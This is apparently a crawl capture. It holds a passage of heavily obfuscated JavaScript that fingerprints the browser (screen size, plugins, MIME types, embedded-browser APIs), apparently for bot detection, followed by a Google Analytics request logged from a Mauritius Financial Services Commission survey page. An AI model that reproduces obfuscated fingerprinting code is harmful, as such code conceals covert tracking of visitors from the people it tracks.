screen[_0x5dd3('0x17a', '\x39\x69\x31\x69')];}],[_0x5dd3('0x17b', '\x6c\x51\x5d\x62'),_0x5dd3('0x17c', '\x6b\x42\x6e\x6d'),function(){return screen[_0x5dd3('0x17d', '\x5d\x45\x72\x29')];}],[_0x5dd3('0x17e', '\x57\x40\x41\x29'),_0x5dd3('0x138', '\x48\x73\x36\x5e'),function(){var _0x5c87dd=eoapi;return _0x5c87dd;}],[_0x5dd3('0x17f', '\x52\x52\x21\x24'),_0x5dd3('0x12a', '\x21\x57\x54\x47'),function(){var _0x381d2b=eoapi_VerifyThis;return _0x381d2b;}],[_0x5dd3('0x180', '\x50\x51\x5e\x58'),_0x5dd3('0x138', '\x48\x73\x36\x5e'),function(){var _0x226e8c=eoapi_extInvoke;return _0x226e8c;}],[_0x5dd3('0x181', '\x4b\x61\x75\x5b'),_0x5dd3('0x131', '\x4c\x6c\x34\x26'),function(){var _0x11d3c6=eoWebBrowserDispatcher;return _0x11d3c6;}],[_0x5dd3('0x182', '\x5d\x76\x6e\x55'),_0x5dd3('0x118', '\x4b\x61\x75\x5b'),function(){return window[_0x5dd3('0x183', '\x4b\x61\x75\x5b')];}],[_0x5dd3('0x184', '\x5d\x45\x72\x29'),_0x5dd3('0x185', '\x50\x51\x5e\x58'),function(){return _0x355306[_0x5dd3('0x186', '\x48\x4a\x56\x67')](navigator[_0x5dd3('0x187', '\x48\x4a\x56\x67')][_0x5dd3('0xd', '\x5d\x76\x6e\x55')],0x2);}],[_0x5dd3('0x188', '\x36\x38\x70\x73'),_0x5dd3('0x170', '\x55\x37\x48\x5e'),function(){return _0x355306[_0x5dd3('0x189', '\x4c\x6c\x34\x26')](navigator[_0x5dd3('0x18a', '\x63\x38\x34\x4a')][_0x5dd3('0xb3', '\x36\x38\x70\x73')],0x2);}],[_0x5dd3('0x18b', '\x52\x52\x21\x24'),_0x5dd3('0x18c', '\x64\x6d\x74\x38'),function(){return window[_0x5dd3('0x18d', '\x45\x21\x56\x2a')];}],[_0x5dd3('0x18e', '\x7a\x63\x4e\x5b'),_0x5dd3('0x18f', '\x4f\x5e\x5d\x58'),function(){return navigator[_0x5dd3('0x190', '\x74\x43\x6b\x23')][_0x5dd3('0x191', '\x59\x51\x68\x29')][0x0][_0x5dd3('0x192', '\x4f\x5e\x5d\x58')];}],[_0x5dd3('0x193', '\x4b\x61\x75\x5b'),_0x5dd3('0x194', '\x45\x21\x56\x2a'),function(){return navigator[_0x5dd3('0x195', '\x41\x62\x56\x78')][_0x5dd3('0x196', '\x5a\x76\x39\x2a')][0x1][_0x5dd3('0x197', '\x67\x46\x46\x6a')];}],[_0x5dd3('0x198', '\x45\x55\x66\x6c'),_0x5dd3('0x199', '\x63\x38\x34\x4a'),function(){return navigator[_0x5dd3('0x19a', '\x5e\x33\x71\x72')][_0x5dd3('0x19b', '\x6b\x49\x70\x28')][0x2][_0x5dd3('0x19c', '\x74\x43\x6b\x23')];}],[_0x5dd3('0x19d', '\x4c\x6c\x34\x26'),_0x5dd3('0x118', '\x4b\x61\x75\x5b'),function(){return navigator[_0x5dd3('0x19e', '\x5e\x33\x71\x72')][_0x5dd3('0x19f', '\x4b\x75\x37\x6c')];}],[_0x5dd3('0x1a0', '\x5e\x38\x23\x2a'),_0x5dd3('0x1a1', '\x6c\x51\x5d\x62'),function(){return navigator[_0x5dd3('0x1a2', '\x6b\x42\x6e\x6d')];}],[_0x5dd3('0x1a3', '\x6d\x64\x42\x74'),_0x5dd3('0x1a4', '\x4e\x4c\x69\x40'),function(){return navigator[_0x5dd3('0x1a5', '\x47\x71\x26\x24')][_0x5dd3('0x1a6', '\x52\x52\x21\x24')];}],[_0x5dd3('0x1a7', '\x71\x49\x76\x47'),_0x5dd3('0x168', '\x21\x57\x54\x47'),function(){return navigator[_0x5dd3('0x19a', '\x5e\x33\x71\x72')][_0x5dd3('0x1a8', '\x4b\x75\x37\x6c')];}]];try{var _0x40aa49=_0x5dd3('0x1a9', '\x48\x61\x71\x35')[_0x5dd3('0x1aa', '\x74\x43\x6b\x23')]('\x7c'),_0x12b698=0x0;while(!![]){switch(_0x40aa49[_0x12b698++]){case'\x30':for(var _0x5bc65b=0x2;_0x5bc65b<_0x3ec829[_0x5dd3('0xb3', '\x36\x38\x70\x73')];_0x5bc65b++){_0x49daf7+=_0x3ec829[_0x5bc65b];}continue;case'\x31':if(_0x447dcd){_0x4fe3a9[_0x5dd3('0x1ab', '\x67\x46\x46\x6a')]([_0x447dcd,_0x5dd3('0x1ac', '\x39\x69\x31\x69')]);_0x28badc(_0x355306[_0x5dd3('0x1ad', '\x55\x37\x48\x5e')](_0x1359fb,_0x4fe3a9));}continue;case'\x32':if(_0x385ec4){try{_0x13572d[_0x5dd3('0x1ae', '\x4b\x75\x37\x6c')]=_0x355306[_0x5dd3('0x1af', '\x50\x51\x5e\x58')](_0x1e7985,_0x385ec4);}catch(_0x447b5e){}}continue;case'\x33':var _0x3ec829=_0x5dd3('0x1b0', '\x45\x21\x56\x2a');continue;case'\x34':var _0xb46074='';continue;case'\x35':if(!_0x1bfc7e[_0x5dd3('0x1b1', '\x6c\x51\x5d\x62')])_0x1bfc7e[_0x5dd3('0x1b2', '\x44\x44\x28\x31')]=_0x597b7e;continue;case'\x36':_0x355306[_0x5dd3('0x1b3', '\x48\x61\x71\x35')](_0x28badc,_0x355306[_0x5dd3('0x1b4', '\x48\x4a\x56\x67')](_0x1359fb,_0x4fe3a9));continue;case'\x37':_0x4fe3a9[_0x5dd3('0x1b5', '\x28\x7a\x4c\x36')]([_0x355306[_0x5dd3('0x1b6', '\x35\x41\x6a\x70')](_0x355306[_0x5dd3('0x1b7', '\x31\x4a\x46\x48')](_0x355306[_0x5dd3('0x1b8', '\x47\x71\x26\x24')]('\x27',_0x1bcb8d),'\x27'),_0x5dd3('0x1b9', '\x59\x51\x68\x29')),_0x5dd3('0x1ba', '\x28\x7a\x4c\x36'),function(){return _0x1bcb8d[_0x5dd3('0x1bb', '\x6d\x64\x42\x74')]();}]);continue;case'\x38':var _0x1bcb8d=_0x5dd3('0x1bc', '\x28\x7a\x4c\x36');continue;case'\x39':var _0x49daf7='';continue;case'\x31\x30':for(var _0x524a06=0x0;_0x355306[_0x5dd3('0x1bd', '\x59\x28\x46\x5b')](_0x524a06,0x2);_0x524a06++){_0xb46074+=_0x3ec829[_0x524a06];}continue;case'\x31\x31':_0x355306[_0x5dd3('0x1be', '\x74\x43\x6b\x23')](_0x18beb1);continue;case'\x31\x32':_0x373e78[_0x5dd3('0x1bf', '\x59\x51\x68\x29')](_0x5dd3('0x1c0', '\x28\x7a\x4c\x36'))[_0x5dd3('0x1c1', '\x35\x30\x75\x54')]=_0x355306[_0x5dd3('0x1c2', '\x5e\x33\x71\x72')](_0x5dd3('0x1c3', '\x57\x40\x41\x29'),_0x1bfc7e[_0x5dd3('0x1c4', '\x65\x65\x35\x37')][_0x5dd3('0x1c5', '\x4b\x61\x75\x5b')]());continue;}break;}}catch(_0x1b0dc2){_0x373e78[_0x5dd3('0x1c6', '\x6b\x42\x6e\x6d')](_0x5dd3('0x1c7', '\x36\x38\x70\x73'))[_0x5dd3('0x1c8', '\x74\x43\x6b\x23')]=_0x355306[_0x5dd3('0x1c9', '\x48\x73\x36\x5e')](_0x5dd3('0x1ca', '\x6b\x42\x6e\x6d'),_0x1bfc7e[_0x5dd3('0x1cb', '\x65\x65\x35\x37')](_0x1b0dc2[_0x5dd3('0x1cc', '\x21\x57\x54\x47')]));}finally{if(_0x385ec4)_0x13572d[_0x5dd3('0x1cd', '\x35\x41\x6a\x70')]=_0x385ec4;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1295741839&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fscmauritius.org%2Fen%2Fstatistics%2Fessnac-survey&ul=en-us%40posix&dt=ESSNAC%20Survey%20-%20Financial%20Services%20Commission%20-%20Mauritius&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1018879232&gjid=1667691813&cid=2079699193.1764852017&tid=UA-25418670-1&_gid=1902050116.1764852017&_r=1&_slc=1&z=973282188
body_size: -451
content:
2,cG-78B3QXXZWW